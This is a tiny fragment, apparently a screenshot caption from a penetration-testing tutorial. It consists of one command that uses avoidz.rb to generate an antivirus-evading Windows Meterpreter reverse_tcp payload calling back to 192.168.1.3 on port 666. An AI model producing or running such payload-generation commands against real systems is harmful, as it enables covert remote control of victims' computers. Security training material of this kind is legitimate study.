./avoidz.rb -h 192.168.1.3 -p 666 -m windows/meterpreter/reverse_tcp -f temp1 == generate